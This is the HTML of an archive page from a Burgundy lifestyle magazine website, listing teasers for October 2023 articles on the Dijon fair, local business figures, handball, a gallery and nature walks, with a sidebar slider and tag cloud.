			<div class="post-entry-content">
									<p>Du 1er au 12 novembre, la Foire internationale et gastronomique de Dijon revient pour une centième édition toujours plus gourmande : une nouvelle recette signée Dijon Bourgogne Events. On…</p>
													<h4 class="post-read-more">
						<a href="https://monsieurenbourgogne.com/menu-gourmand-pour-la-foire-2023/">Continue Reading <i class="fa fa-angle-right"></i></a>
					</h4>
							</div>

		</div>
	
</article><!-- #post-## -->


<article id="post-14777" class="list-post">

	
		<div class="list-post-media ">
			<a href="https://monsieurenbourgogne.com/dijon-capitale-evenementielle/" class="post-image thumb-overlay ">
				<figure>
					<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-evenementielle-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="Dijon, capitale événementielle" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-evenementielle-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-evenementielle-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-evenementielle-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-evenementielle-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />				</figure>
				<div class="thumb-content">
					<div>
													<h4 class="upper link">
								View Post <i class="fa fa-angle-right"></i>
							</h4>
											</div>
				</div>
			</a>
		</div>

	

			<div class="list-post-content">

			<!-- Post Header -->
				<!-- Post Header -->
	<div class="post-header post-header-center">

									<p class="post-cat"><span class="in-cat">In</span> <a href="https://monsieurenbourgogne.com/category/business/" rel="category tag">Business</a></p>
					
		
							<h1 class="post-title"><a href="https://monsieurenbourgogne.com/dijon-capitale-evenementielle/">Dijon, capitale événementielle</a></h1>
			
		
		<p class="post-header-info">

			
							<span>
					<i class="ion-ios-clock"></i>
					27 octobre 2023				</span>
			
			
							<span>
					<a href="https://monsieurenbourgogne.com/author/monsieur-en-bourgogne/">
						<i class="ion-android-create"></i>
						Monsieur en Bourgogne					</a>
				</span>
			
		</p>

	</div>

			<!-- Post Entry -->
			<div class="post-entry-content">
									<p>Depuis avril 2023, Dijon Bourgogne Events redéfinit le paysage du tourisme d’affaires et de l’événementiel dijonnais. Rencontre avec Danielle Juban, sa présidente, pour rappeler les objectifs de cette société…</p>
													<h4 class="post-read-more">
						<a href="https://monsieurenbourgogne.com/dijon-capitale-evenementielle/">Continue Reading <i class="fa fa-angle-right"></i></a>
					</h4>
							</div>

		</div>
	
</article><!-- #post-## -->


<article id="post-14753" class="list-post">

	
		<div class="list-post-media ">
			<a href="https://monsieurenbourgogne.com/pnf-invitation-a-la-deconnexion/" class="post-image thumb-overlay ">
				<figure>
					<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/pnf-invitation-a-la-deconnexion-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="PNF : Invitation à la déconnexion" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/pnf-invitation-a-la-deconnexion-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/pnf-invitation-a-la-deconnexion-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/pnf-invitation-a-la-deconnexion-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/pnf-invitation-a-la-deconnexion-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />				</figure>
				<div class="thumb-content">
					<div>
													<h4 class="upper link">
								View Post <i class="fa fa-angle-right"></i>
							</h4>
											</div>
				</div>
			</a>
		</div>

	

			<div class="list-post-content">

			<!-- Post Header -->
				<!-- Post Header -->
	<div class="post-header post-header-center">

									<p class="post-cat"><span class="in-cat">In</span> <a href="https://monsieurenbourgogne.com/category/sorties/" rel="category tag">Sorties</a></p>
					
		
							<h1 class="post-title"><a href="https://monsieurenbourgogne.com/pnf-invitation-a-la-deconnexion/">PNF : Invitation à la déconnexion</a></h1>
			
		
		<p class="post-header-info">

			
							<span>
					<i class="ion-ios-clock"></i>
					24 octobre 2023				</span>
			
			
							<span>
					<a href="https://monsieurenbourgogne.com/author/monsieur-en-bourgogne/">
						<i class="ion-android-create"></i>
						Monsieur en Bourgogne					</a>
				</span>
			
		</p>

	</div>

			<!-- Post Entry -->
			<div class="post-entry-content">
									<p>C’est l’endroit idéal pour des balades apaisantes et dépaysantes. Le Parc national de forêts propose de nombreuses balades pour découvrir la nature autrement. Testé et approuvé par Monsieur en…</p>
													<h4 class="post-read-more">
						<a href="https://monsieurenbourgogne.com/pnf-invitation-a-la-deconnexion/">Continue Reading <i class="fa fa-angle-right"></i></a>
					</h4>
							</div>

		</div>
	
</article><!-- #post-## -->


<article id="post-14719" class="list-post">

	
		<div class="list-post-media ">
			<a href="https://monsieurenbourgogne.com/maxence-perrin-avocat-entrepreneur/" class="post-image thumb-overlay ">
				<figure>
					<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/maxence-perrin-avocat-entrepreneur-300x300.jpeg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="Maxence Perrin, avocat mais entrepreneur avant tout" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/maxence-perrin-avocat-entrepreneur-300x300.jpeg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/maxence-perrin-avocat-entrepreneur-150x150.jpeg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/maxence-perrin-avocat-entrepreneur-600x600.jpeg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/maxence-perrin-avocat-entrepreneur-128x128.jpeg 128w" sizes="(max-width: 300px) 100vw, 300px" />				</figure>
				<div class="thumb-content">
					<div>
													<h4 class="upper link">
								View Post <i class="fa fa-angle-right"></i>
							</h4>
											</div>
				</div>
			</a>
		</div>

	

			<div class="list-post-content">

			<!-- Post Header -->
				<!-- Post Header -->
	<div class="post-header post-header-center">

									<p class="post-cat"><span class="in-cat">In</span> <a href="https://monsieurenbourgogne.com/category/figures/" rel="category tag">Figures</a></p>
					
		
							<h1 class="post-title"><a href="https://monsieurenbourgogne.com/maxence-perrin-avocat-entrepreneur/">Maxence Perrin : avocat mais entrepreneur avant tout</a></h1>
			
		
		<p class="post-header-info">

			
							<span>
					<i class="ion-ios-clock"></i>
					24 octobre 2023				</span>
			
			
							<span>
					<a href="https://monsieurenbourgogne.com/author/monsieur-en-bourgogne/">
						<i class="ion-android-create"></i>
						Monsieur en Bourgogne					</a>
				</span>
			
		</p>

	</div>

			<!-- Post Entry -->
			<div class="post-entry-content">
									<p>Maxence Perrin a toujours été intéressé par le monde de l’entrepreneuriat. Grâce à sa famille peuplée de chefs d’entreprise et de commerçants, il avait depuis longtemps le pied à…</p>
													<h4 class="post-read-more">
						<a href="https://monsieurenbourgogne.com/maxence-perrin-avocat-entrepreneur/">Continue Reading <i class="fa fa-angle-right"></i></a>
					</h4>
							</div>

		</div>
	
</article><!-- #post-## -->


<article id="post-14750" class="list-post">

	
		<div class="list-post-media ">
			<a href="https://monsieurenbourgogne.com/ulrich-chaduteaud-dmh-retour-d1/" class="post-image thumb-overlay ">
				<figure>
					<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/ulrich-chaduteaud-notre-retour-en-d1-cest-la-consecration-du-travail-accompli-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="Ulrich Chaduteaud : &quot;Notre retour en D1, c&#039;est la consécration du travail accompli&quot;" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/ulrich-chaduteaud-notre-retour-en-d1-cest-la-consecration-du-travail-accompli-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/ulrich-chaduteaud-notre-retour-en-d1-cest-la-consecration-du-travail-accompli-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/ulrich-chaduteaud-notre-retour-en-d1-cest-la-consecration-du-travail-accompli-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/ulrich-chaduteaud-notre-retour-en-d1-cest-la-consecration-du-travail-accompli-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />				</figure>
				<div class="thumb-content">
					<div>
													<h4 class="upper link">
								View Post <i class="fa fa-angle-right"></i>
							</h4>
											</div>
				</div>
			</a>
		</div>

	

			<div class="list-post-content">

			<!-- Post Header -->
				<!-- Post Header -->
	<div class="post-header post-header-center">

									<p class="post-cat"><span class="in-cat">In</span> <a href="https://monsieurenbourgogne.com/category/sport/" rel="category tag">Sport</a></p>
					
		
							<h1 class="post-title"><a href="https://monsieurenbourgogne.com/ulrich-chaduteaud-dmh-retour-d1/">Ulrich Chaduteaud : « Notre retour en D1, c&rsquo;est la consécration du travail accompli »</a></h1>
			
		
		<p class="post-header-info">

			
							<span>
					<i class="ion-ios-clock"></i>
					24 octobre 2023				</span>
			
			
							<span>
					<a href="https://monsieurenbourgogne.com/author/monsieur-en-bourgogne/">
						<i class="ion-android-create"></i>
						Monsieur en Bourgogne					</a>
				</span>
			
		</p>

	</div>

			<!-- Post Entry -->
			<div class="post-entry-content">
									<p>Champion de France de D1 et finaliste à quatre reprises de la compétition, le DMH a marqué l’histoire du handball français. Et à nouveau le 4 juin dernier en…</p>
													<h4 class="post-read-more">
						<a href="https://monsieurenbourgogne.com/ulrich-chaduteaud-dmh-retour-d1/">Continue Reading <i class="fa fa-angle-right"></i></a>
					</h4>
							</div>

		</div>
	
</article><!-- #post-## -->


<article id="post-14733" class="list-post">

	
		<div class="list-post-media ">
			<a href="https://monsieurenbourgogne.com/iris-galerie-le-reflet-de-lame/" class="post-image thumb-overlay ">
				<figure>
					<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/le-reflet-de-lame-iris-galerie-1-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="Iris Galerie : le reflet de l&#039;âme" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/le-reflet-de-lame-iris-galerie-1-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/le-reflet-de-lame-iris-galerie-1-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/le-reflet-de-lame-iris-galerie-1-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/le-reflet-de-lame-iris-galerie-1-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />				</figure>
				<div class="thumb-content">
					<div>
													<h4 class="upper link">
								View Post <i class="fa fa-angle-right"></i>
							</h4>
											</div>
				</div>
			</a>
		</div>

	

			<div class="list-post-content">

			<!-- Post Header -->
				<!-- Post Header -->
	<div class="post-header post-header-center">

									<p class="post-cat"><span class="in-cat">In</span> <a href="https://monsieurenbourgogne.com/category/sorties/" rel="category tag">Sorties</a></p>
					
		
							<h1 class="post-title"><a href="https://monsieurenbourgogne.com/iris-galerie-le-reflet-de-lame/">Iris Galerie : le reflet de l&rsquo;âme</a></h1>
			
		
		<p class="post-header-info">

			
							<span>
					<i class="ion-ios-clock"></i>
					24 octobre 2023				</span>
			
			
							<span>
					<a href="https://monsieurenbourgogne.com/author/monsieur-en-bourgogne/">
						<i class="ion-android-create"></i>
						Monsieur en Bourgogne					</a>
				</span>
			
		</p>

	</div>

			<!-- Post Entry -->
			<div class="post-entry-content">
									<p>Un tout nouveau concept insolite a débarqué à Dijon. Iris Galerie vous fait découvrir votre œil comme vous ne l’avez jamais vu. Il en fait même une œuvre d’art.…</p>
													<h4 class="post-read-more">
						<a href="https://monsieurenbourgogne.com/iris-galerie-le-reflet-de-lame/">Continue Reading <i class="fa fa-angle-right"></i></a>
					</h4>
							</div>

		</div>
	
</article><!-- #post-## -->


<article id="post-14746" class="list-post">

	
		<div class="list-post-media ">
			<a href="https://monsieurenbourgogne.com/cerclecom-tableau-de-rentree-2023/" class="post-image thumb-overlay ">
				<figure>
					<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/tableau-de-rentree-cerclecom-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="Tableau de rentrée : CercleCom" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/tableau-de-rentree-cerclecom-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/tableau-de-rentree-cerclecom-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/tableau-de-rentree-cerclecom-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/tableau-de-rentree-cerclecom-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />				</figure>
				<div class="thumb-content">
					<div>
													<h4 class="upper link">
								View Post <i class="fa fa-angle-right"></i>
							</h4>
											</div>
				</div>
			</a>
		</div>

	

			<div class="list-post-content">

			<!-- Post Header -->
				<!-- Post Header -->
	<div class="post-header post-header-center">

									<p class="post-cat"><span class="in-cat">In</span> <a href="https://monsieurenbourgogne.com/category/figures/" rel="category tag">Figures</a></p>
					
		
							<h1 class="post-title"><a href="https://monsieurenbourgogne.com/cerclecom-tableau-de-rentree-2023/">Cerclecom : Tableau de rentrée</a></h1>
			
		
		<p class="post-header-info">

			
							<span>
					<i class="ion-ios-clock"></i>
					24 octobre 2023				</span>
			
			
							<span>
					<a href="https://monsieurenbourgogne.com/author/monsieur-en-bourgogne/">
						<i class="ion-android-create"></i>
						Monsieur en Bourgogne					</a>
				</span>
			
		</p>

	</div>

			<!-- Post Entry -->
			<div class="post-entry-content">
									<p>Interro surprise pour le Cerclecom : trois questions sur le passé, le présent et le futur de l’association des professionnels de la communication de Bourgogne- Franche-Comté. Arthur Deballon et…</p>
													<h4 class="post-read-more">
						<a href="https://monsieurenbourgogne.com/cerclecom-tableau-de-rentree-2023/">Continue Reading <i class="fa fa-angle-right"></i></a>
					</h4>
							</div>

		</div>
	
</article><!-- #post-## -->


<article id="post-14740" class="list-post">

	
		<div class="list-post-media ">
			<a href="https://monsieurenbourgogne.com/romain-cartier-cest-toujours-le-bon-moment-dacheter/" class="post-image thumb-overlay ">
				<figure>
					<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/romain-cartier-cest-toujours-le-bon-moment-dacheter-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="Romain Cartier : &quot;C&#039;est toujours le bon moment d&#039;acheter&quot;" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/romain-cartier-cest-toujours-le-bon-moment-dacheter-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/romain-cartier-cest-toujours-le-bon-moment-dacheter-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/romain-cartier-cest-toujours-le-bon-moment-dacheter-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/romain-cartier-cest-toujours-le-bon-moment-dacheter-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />				</figure>
				<div class="thumb-content">
					<div>
													<h4 class="upper link">
								View Post <i class="fa fa-angle-right"></i>
							</h4>
											</div>
				</div>
			</a>
		</div>

	

			<div class="list-post-content">

			<!-- Post Header -->
				<!-- Post Header -->
	<div class="post-header post-header-center">

									<p class="post-cat"><span class="in-cat">In</span> <a href="https://monsieurenbourgogne.com/category/figures/" rel="category tag">Figures</a></p>
					
		
							<h1 class="post-title"><a href="https://monsieurenbourgogne.com/romain-cartier-cest-toujours-le-bon-moment-dacheter/">Romain Cartier : « C&rsquo;est toujours le bon moment d&rsquo;acheter »</a></h1>
			
		
		<p class="post-header-info">

			
							<span>
					<i class="ion-ios-clock"></i>
					24 octobre 2023				</span>
			
			
							<span>
					<a href="https://monsieurenbourgogne.com/author/monsieur-en-bourgogne/">
						<i class="ion-android-create"></i>
						Monsieur en Bourgogne					</a>
				</span>
			
		</p>

	</div>

			<!-- Post Entry -->
			<div class="post-entry-content">
									<p>Agent immobilier à Dijon, coach professionnel et expert immobilier dans l’émission « Recherche appartement ou maison » sur M6, Romain Cartier nous aide a y voir plus clair sur le marché…</p>
													<h4 class="post-read-more">
						<a href="https://monsieurenbourgogne.com/romain-cartier-cest-toujours-le-bon-moment-dacheter/">Continue Reading <i class="fa fa-angle-right"></i></a>
					</h4>
							</div>

		</div>
	
</article><!-- #post-## -->



				</div>

				<div class="row">
					<div class="col-md-12 pagination-num">
						
	<nav class="navigation pagination" aria-label="Pagination des publications">
		<h2 class="screen-reader-text">Pagination des publications</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://monsieurenbourgogne.com/page/2/">Previous</a>
<a class="page-numbers" href="https://monsieurenbourgogne.com/">1</a>
<a class="page-numbers" href="https://monsieurenbourgogne.com/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="https://monsieurenbourgogne.com/page/4/">4</a>
<a class="page-numbers" href="https://monsieurenbourgogne.com/page/5/">5</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://monsieurenbourgogne.com/page/24/">24</a>
<a class="next page-numbers" href="https://monsieurenbourgogne.com/page/4/">Next</a></div>
	</nav>					</div>
				</div>

			</div>

			
<aside class="widget-area sticky-sidebar">

	<div class="theiaStickySidebar">
		<div id="block-5" class="widget widget_block">
<div class="alignnormal"><div id="metaslider-id-13262" style="width: 100%; margin: 0 auto;" class="ml-slider-3-94-0 metaslider metaslider-flex metaslider-13262 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="PUB1221">
    <div id="metaslider_container_13262">
        <div id="metaslider_13262" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15442 ms-image " aria-roledescription="slide" aria-label="slide-15442"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/07/Bandeaux-Femmes-Hommes-en-Bourgogne-Showcase-595x841-1-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15442" title="Bandeaux-Femmes-&amp;-Hommes-en-Bourgogne-Showcase-595x841" /></li>
                <li style="display: none; width: 100%;" class="slide-15409 ms-image " aria-roledescription="slide" aria-label="slide-15409"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0096-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15409" title="monsieur-05-web_v1_page-0096" /></li>
                <li style="display: none; width: 100%;" class="slide-15417 ms-image " aria-roledescription="slide" aria-label="slide-15417"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0018-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15417" title="monsieur-05-web_v1_page-0018" /></li>
                <li style="display: none; width: 100%;" class="slide-15416 ms-image " aria-roledescription="slide" aria-label="slide-15416"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0027-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15416" title="monsieur-05-web_v1_page-0027" /></li>
                <li style="display: none; width: 100%;" class="slide-15407 ms-image " aria-roledescription="slide" aria-label="slide-15407"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0100-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15407" title="monsieur-05-web_v1_page-0100" /></li>
                <li style="display: none; width: 100%;" class="slide-15415 ms-image " aria-roledescription="slide" aria-label="slide-15415"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0030-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15415" title="monsieur-05-web_v1_page-0030" /></li>
                <li style="display: none; width: 100%;" class="slide-15412 ms-image " aria-roledescription="slide" aria-label="slide-15412"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0043-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15412" title="monsieur-05-web_v1_page-0043" /></li>
                <li style="display: none; width: 100%;" class="slide-15414 ms-image " aria-roledescription="slide" aria-label="slide-15414"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0033-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15414" title="monsieur-05-web_v1_page-0033" /></li>
                <li style="display: none; width: 100%;" class="slide-15408 ms-image " aria-roledescription="slide" aria-label="slide-15408"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0099-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15408" title="monsieur-05-web_v1_page-0099" /></li>
                <li style="display: none; width: 100%;" class="slide-15413 ms-image " aria-roledescription="slide" aria-label="slide-15413"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0040-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15413" title="monsieur-05-web_v1_page-0040" /></li>
                <li style="display: none; width: 100%;" class="slide-15418 ms-image " aria-roledescription="slide" aria-label="slide-15418"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0017-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15418" title="monsieur-05-web_v1_page-0017" /></li>
                <li style="display: none; width: 100%;" class="slide-15419 ms-image " aria-roledescription="slide" aria-label="slide-15419"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0014-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15419" title="monsieur-05-web_v1_page-0014" /></li>
                <li style="display: none; width: 100%;" class="slide-15421 ms-image " aria-roledescription="slide" aria-label="slide-15421"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0003-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15421" title="monsieur-05-web_v1_page-0003" /></li>
                <li style="display: none; width: 100%;" class="slide-15410 ms-image " aria-roledescription="slide" aria-label="slide-15410"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0077-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15410" title="monsieur-05-web_v1_page-0077" /></li>
                <li style="display: none; width: 100%;" class="slide-15420 ms-image " aria-roledescription="slide" aria-label="slide-15420"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0010-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15420" title="monsieur-05-web_v1_page-0010" /></li>
                <li style="display: none; width: 100%;" class="slide-15411 ms-image " aria-roledescription="slide" aria-label="slide-15411"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0044-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15411" title="monsieur-05-web_v1_page-0044" /></li>
            </ul>
        </div>
        
    </div>
</div></div>
</div><div id="wundermag_social_wg-2" class="widget widget_wundermag_social_wg"><h4 class="widget-title">Suivez-Nous</h4>
			<div class="widget-social">

									<a href="https://www.facebook.com/monsieurenbourgogne/" target="_blank" title="Facebook">
						<i class="fa fa-facebook"></i>
					</a>
																																	<a href="https://fr.linkedin.com/in/monsieur-en-bourgogne-68b736221" target="_blank" title="Linkedin">
						<i class="fa fa-linkedin-square"></i>
					</a>
																					<a href="https://www.instagram.com/monsieurenbourgogneofficiel/" target="_blank" title="Instagram">
						<i class="fa fa-instagram"></i>
					</a>
												
			</div>

		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">&#8211;</h4><div class="tagcloud"><a href="https://monsieurenbourgogne.com/tag/adil-radi/" class="tag-cloud-link tag-link-560 tag-link-position-1" style="font-size: 8pt;" aria-label="Adil Radi (1 élément)">Adil Radi</a>
<a href="https://monsieurenbourgogne.com/tag/alban-conduche/" class="tag-cloud-link tag-link-544 tag-link-position-2" style="font-size: 8pt;" aria-label="Alban Conduché (1 élément)">Alban Conduché</a>
<a href="https://monsieurenbourgogne.com/tag/alpine-a110/" class="tag-cloud-link tag-link-558 tag-link-position-3" style="font-size: 8pt;" aria-label="Alpine A110 (1 élément)">Alpine A110</a>
<a href="https://monsieurenbourgogne.com/tag/auto/" class="tag-cloud-link tag-link-579 tag-link-position-4" style="font-size: 8pt;" aria-label="auto (1 élément)">auto</a>
<a href="https://monsieurenbourgogne.com/tag/cap-vert-de-quetigny/" class="tag-cloud-link tag-link-563 tag-link-position-5" style="font-size: 8pt;" aria-label="Cap Vert de Quetigny (1 élément)">Cap Vert de Quetigny</a>
<a href="https://monsieurenbourgogne.com/tag/carte-illimitee/" class="tag-cloud-link tag-link-567 tag-link-position-6" style="font-size: 8pt;" aria-label="carte illimitée (1 élément)">carte illimitée</a>
<a href="https://monsieurenbourgogne.com/tag/champion-de-f1/" class="tag-cloud-link tag-link-575 tag-link-position-7" style="font-size: 8pt;" aria-label="champion de F1 (1 élément)">champion de F1</a>
<a href="https://monsieurenbourgogne.com/tag/circuit-automobile/" class="tag-cloud-link tag-link-576 tag-link-position-8" style="font-size: 8pt;" aria-label="circuit automobile (1 élément)">circuit automobile</a>
<a href="https://monsieurenbourgogne.com/tag/circuit-automobile-dijon-prenois/" class="tag-cloud-link tag-link-577 tag-link-position-9" style="font-size: 22pt;" aria-label="circuit automobile Dijon Prenois (2 éléments)">circuit automobile Dijon Prenois</a>
<a href="https://monsieurenbourgogne.com/tag/cohesion/" class="tag-cloud-link tag-link-539 tag-link-position-10" style="font-size: 8pt;" aria-label="cohésion (1 élément)">cohésion</a>
<a href="https://monsieurenbourgogne.com/tag/course-automobile/" class="tag-cloud-link tag-link-582 tag-link-position-11" style="font-size: 8pt;" aria-label="course automobile (1 élément)">course automobile</a>
<a href="https://monsieurenbourgogne.com/tag/feed-racing/" class="tag-cloud-link tag-link-571 tag-link-position-12" style="font-size: 8pt;" aria-label="Feed Racing (1 élément)">Feed Racing</a>
<a href="https://monsieurenbourgogne.com/tag/films/" class="tag-cloud-link tag-link-566 tag-link-position-13" style="font-size: 8pt;" aria-label="films (1 élément)">films</a>
<a href="https://monsieurenbourgogne.com/tag/formule-1/" class="tag-cloud-link tag-link-568 tag-link-position-14" style="font-size: 22pt;" aria-label="Formule 1 (2 éléments)">Formule 1</a>
<a href="https://monsieurenbourgogne.com/tag/francois-chambelland/" class="tag-cloud-link tag-link-581 tag-link-position-15" style="font-size: 8pt;" aria-label="François Chambelland (1 élément)">François Chambelland</a>
<a href="https://monsieurenbourgogne.com/tag/guyot-automobiles/" class="tag-cloud-link tag-link-562 tag-link-position-16" style="font-size: 8pt;" aria-label="Guyot Automobiles (1 élément)">Guyot Automobiles</a>
<a href="https://monsieurenbourgogne.com/tag/hedoniste/" class="tag-cloud-link tag-link-557 tag-link-position-17" style="font-size: 8pt;" aria-label="Hédoniste (1 élément)">Hédoniste</a>
<a href="https://monsieurenbourgogne.com/tag/isaac-tekla/" class="tag-cloud-link tag-link-561 tag-link-position-18" style="font-size: 8pt;" aria-label="Isaac Tekla (1 élément)">Isaac Tekla</a>
<a href="https://monsieurenbourgogne.com/tag/jacques-villeneuve/" class="tag-cloud-link tag-link-570 tag-link-position-19" style="font-size: 8pt;" aria-label="Jacques Villeneuve (1 élément)">Jacques Villeneuve</a>
<a href="https://monsieurenbourgogne.com/tag/kaneda/" class="tag-cloud-link tag-link-556 tag-link-position-20" style="font-size: 8pt;" aria-label="Kaneda (1 élément)">Kaneda</a>
<a href="https://monsieurenbourgogne.com/tag/karting/" class="tag-cloud-link tag-link-584 tag-link-position-21" style="font-size: 8pt;" aria-label="karting (1 élément)">karting</a>
<a href="https://monsieurenbourgogne.com/tag/liens/" class="tag-cloud-link tag-link-537 tag-link-position-22" style="font-size: 8pt;" aria-label="liens (1 élément)">liens</a>
<a href="https://monsieurenbourgogne.com/tag/lionel-fourre/" class="tag-cloud-link tag-link-564 tag-link-position-23" style="font-size: 8pt;" aria-label="Lionel Fourré (1 élément)">Lionel Fourré</a>
<a href="https://monsieurenbourgogne.com/tag/lucas-marijon/" class="tag-cloud-link tag-link-546 tag-link-position-24" style="font-size: 8pt;" aria-label="Lucas Marijon (1 élément)">Lucas Marijon</a>
<a href="https://monsieurenbourgogne.com/tag/magny-cours/" class="tag-cloud-link tag-link-573 tag-link-position-25" style="font-size: 8pt;" aria-label="Magny-Cours (1 élément)">Magny-Cours</a>
<a href="https://monsieurenbourgogne.com/tag/mobilites-daujourdhui/" class="tag-cloud-link tag-link-549 tag-link-position-26" style="font-size: 8pt;" aria-label="mobilités d&#039;aujourd&#039;hui (1 élément)">mobilités d&#039;aujourd&#039;hui</a>
<a href="https://monsieurenbourgogne.com/tag/moto/" class="tag-cloud-link tag-link-580 tag-link-position-27" style="font-size: 8pt;" aria-label="moto (1 élément)">moto</a>
<a href="https://monsieurenbourgogne.com/tag/multiplex/" class="tag-cloud-link tag-link-565 tag-link-position-28" style="font-size: 8pt;" aria-label="multiplex (1 élément)">multiplex</a>
